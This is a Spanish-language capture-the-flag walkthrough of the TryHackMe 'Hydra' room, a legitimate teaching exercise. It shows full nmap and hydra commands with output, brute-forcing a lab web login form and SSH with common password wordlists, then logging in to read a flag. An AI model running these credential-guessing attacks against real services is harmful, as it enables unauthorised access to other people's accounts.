En esta guía vamos a resolver el room Hydra de THM creado por cmnatic en el que utilizaremos hydra como herramienta (no se podía saber).
Dentro música.
Inicio
Para empezar, nos leemos con atención la descripción que acompaña la tarea 2 del room en la cual nos dan:
- las claves de los comandos que deberemos utilizar.
- el nombre de un usuario.
Iniciamos la máquina y enumeramos con nmap.
Enumeración
En este caso, tiramos de la flag -A para hacer un escaneo completo.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
┌──(ewan67㉿kali)-[~/Documents/Cybersecurity/THM/Hydra]
└─$ nmap -A 10.10.192.81 -oN nmap_output
Starting Nmap 7.92 ( https://nmap.org ) at 2022-09-20 14:59 CEST
Nmap scan report for 10.10.192.81
Host is up (0.035s latency).
Not shown: 998 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.8 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 c2:e5:6c:35:f3:62:07:77:d7:af:37:b9:b2:c8:5e:22 (RSA)
| 256 ef:61:6c:5e:04:db:87:61:02:60:0e:9e:d5:06:9f:9c (ECDSA)
|_ 256 56:7e:6b:54:4c:26:22:ec:f4:1c:23:ed:85:b6:b2:34 (ED25519)
80/tcp open http Node.js Express framework
| http-title: Hydra Challenge
|_Requested resource was /login
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 10.40 seconds
Significado de las flags:
-A: escaneo completo (ejecuta OS detection, version detection, script scanning y traceroute)-oN: imprime la salida en un fichero de texto con el nombre nmap_output
El volcado de nmap nos cuenta que tenemos dos puertos abiertos:
- 22/tcp con un servicio ssh escuchando.
- 80/tcp con un servicio http escuchando.
HTTP
Abrimos un navegador y cargamos la IP del room.
Nos aparece la página de login.

OK. En una nueva ventana de terminal buscamos un diccionario para utilizar con hydra contando con que tenemos un nombre de usuario.
Tip: Leeros el Hint de la primer pregunta. Yo no lo hice.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
┌──(ewan67㉿kali)-[~]
└─$ cd /usr/share/seclists/
┌──(ewan67㉿kali)-[/usr/share/seclists]
└─$ ls
Discovery Fuzzing IOCs Miscellaneous Passwords Pattern-Matching Payloads README.md Usernames Web-Shells
┌──(ewan67㉿kali)-[/usr/share/seclists]
└─$ cd Passwords
┌──(ewan67㉿kali)-[/usr/share/seclists/Passwords]
└─$ ls -la
total 258624
drwxr-xr-x 12 root root 12288 Aug 3 08:19 .
drwxr-xr-x 11 root root 4096 Aug 3 08:19 ..
-rw-r--r-- 1 root root 1621 Aug 2 11:51 2020-200_most_used_passwords.txt
[...]
Me quedo con el primero, 2020-200_most_used_passwords suena suficiente para empezar.
Volvemos al terminal de la carpeta de trabajo y lanzamos hydra.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
┌──(ewan67㉿kali)-[~/Documents/Cybersecurity/THM/Hydra]
└─$ hydra -l molly -P /usr/share/seclists/Passwords/2020-200_most_used_passwords.txt 10.10.192.81 http-post-form "/login:username=^USER^&password=^PASS^:F=incorrect" -V
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-09-20 15:33:15
[DATA] max 16 tasks per 1 server, overall 16 tasks, 200 login tries (l:1/p:200), ~13 tries per task
[DATA] attacking http-post-form://10.10.192.81:80/login:username=^USER^&password=^PASS^:F=incorrect
[ATTEMPT] target 10.10.192.81 - login "molly" - pass "123456" - 1 of 200 [child 0] (0/0)
[ATTEMPT] target 10.10.192.81 - login "molly" - pass "123456789" - 2 of 200 [child 1] (0/0)
[...]
[ATTEMPT] target 10.10.192.81 - login "molly" - pass "12345678" - 5 of 200 [child 4] (0/0)
[ATTEMPT] target 10.10.192.81 - login "molly" - pass "aaaaaa" - 59 of 200 [child 2] (0/0)
[80][http-post-form] host: 10.10.192.81 login: molly password: <MODIFICADO>
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-09-20 15:33:19
Volvemos al navegador, introducimos las credenciales y obtenemos la primer flag.
Vamos a por la segunda.
SSH
Con la lección aprendida, cambiamos de diccionario y lanzamos el comando correspondiente al ssh.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
┌──(ewan67㉿kali)-[~/Documents/Cybersecurity/THM/Hydra]
└─$ hydra -l molly -P /usr/share/wordlists/rockyou.txt 10.10.192.81 ssh -V
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-09-20 15:59:18
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://10.10.192.81:22/
[ATTEMPT] target 10.10.192.81 - login "molly" - pass "123456" - 1 of 14344399 [child 0] (0/0)
[ATTEMPT] target 10.10.192.81 - login "molly" - pass "12345" - 2 of 14344399 [child 1] (0/0)
[...]
[ATTEMPT] target 10.10.192.81 - login "molly" - pass "jordan" - 35 of 14344400 [child 4] (0/1)
[ATTEMPT] target 10.10.192.81 - login "molly" - pass "liverpool" - 36 of 14344400 [child 11] (0/1)
[22][ssh] host: 10.10.192.81 login: molly password: <MODIFICADO>
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-09-20 15:59:26
Tenemos la contraseña. Conectamos por ssh.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
┌──(ewan67㉿kali)-[~/Documents/Cybersecurity/THM/Hydra]
└─$ ssh molly@10.10.192.81
molly@10.10.192.81's password:
Welcome to Ubuntu 16.04.6 LTS (GNU/Linux 4.4.0-1092-aws x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
65 packages can be updated.
32 updates are security updates.
Last login: Tue Dec 17 14:37:49 2019 from 10.8.11.98
molly@ip-10-10-192-81:~$ ls
flag2.txt
molly@ip-10-10-192-81:~$ cat flag2.txt
THM{<MODIFICADO>}
molly@ip-10-10-192-81:~$
Segunda flag y final de show.
Espero que esta guía os haya resultado de ayuda.
Sed buenos si no hay una opción mejor.